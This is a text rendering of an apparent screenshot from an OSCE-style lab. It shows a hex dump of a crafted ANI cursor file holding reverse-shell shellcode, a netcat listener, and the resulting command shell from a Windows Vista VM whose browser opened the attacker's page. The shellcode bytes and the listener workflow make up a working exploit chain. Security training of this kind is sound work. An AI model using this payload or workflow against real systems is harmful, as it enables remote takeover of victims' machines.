 TST: Study - CTP OSCE - Kali x64 (09-01-19: initial setup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
vbox@hostname: /var/www/html
File Edit View Search Terminal Help
000000c0: 01c7 e2f2 5257 8b52 108b 4a3c 8b4c 1178  ....RW.R..J<.L.x
000000d0: e348 01d1 518b 5920 01d3 8b49 18e3 3a49  .H..Q.Y ...I..:I
000000e0: 8b34 8b01 d631 ffac c1cf 0d01 c738 e075  .4...1.......8.u
000000f0: f603 7df8 3b7d 2475 e458 8b58 2401 d366  ..}.;}$u.X.X$..f
00000100: 8b0c 4b8b 581c 01d3 8b04 8b01 d089 4424  ..K.X.........D$
00000110: 245b 5b61 595a 51ff e05f 5f5a 8b12 eb8d  $[[aYZQ..__Z....
00000120: 5d68 3332 0000 6877 7332 5f54 684c 7726  ]h32..hws2_ThLw&
00000130: 07ff d5b8 9001 0000 29c4 5450 6829 806b  ........).TPh).k
00000140: 00ff d550 5050 5040 5040 5068 ea0f dfe0  ...PPPP@P@Ph....
00000150: ffd5 976a 0568 c0a8 fc06 6802 001b 3989  ...j.h....h...9.
00000160: e66a 1056 5768 99a5 7461 ffd5 85c0 740c  .j.VWh..ta....t.
00000170: ff4e 0875 ec68 f0b5 a256 ffd5 6863 6d64  .N.u.h...V..hcmd
00000180: 0089 e357 5757 31f6 6a12 5956 e2fd 66c7  ...WWW1.j.YV..f.
00000190: 4424 3c01 018d 4424 10c6 0044 5450 5656  D$<...D$...DTPVV
000001a0: 5646 564e 5656 5356 6879 cc3f 86ff d589  VFVNVVSVhy.?....
000001b0: e04e 5646 ff30 6808 871d 60ff d5bb f0b5  .NVF.0h...`.....
000001c0: a256 68a6 95bd 9dff d53c 067c 0a80 fbe0  .Vh......<.|....
000001d0: 7505 bb47 1372 6f6a 0053 ffd5            u..G.roj.S..
vbox@hostname:/var/www/html$ sudo hexedit mod5.ani
vbox@hostname:/var/www/html$ /sbin/ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.252.6  netmask 255.255.255.240  broadcast 192.168.252.15
inet6 fe80::a00:27ff:fecc:15af  prefixlen 64  scopeid 0x20<link>
ether 08:00:27:cc:15:af  txqueuelen 1000  (Ethernet)
RX packets 834  bytes 137458 (134.2 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 291  bytes 48368 (47.2 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
vbox@hostname:/var/www/html$
vbox@hostname: ~
File Edit View Search Terminal Help
vbox@hostname:~$ nc -lvnp 6969
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 192.168.252.8.
Ncat: Connection from 192.168.252.8:49505.
Microsoft Windows [Version 6.0.6000]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Users\vbox\Desktop>id
id
'id' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\vbox\Desktop>whoami
whoami
vmvista_x86\vbox
C:\Users\vbox\Desktop>
TST: Study - Windows Vi
File Machine View Input Devices Help
http://192.168.252.6/hodor.html - Windows Internet Explorer
http://192.168.252.6/hodor.html
http://192.168.252.6/hodor.html
Start
http://192.168.252.6...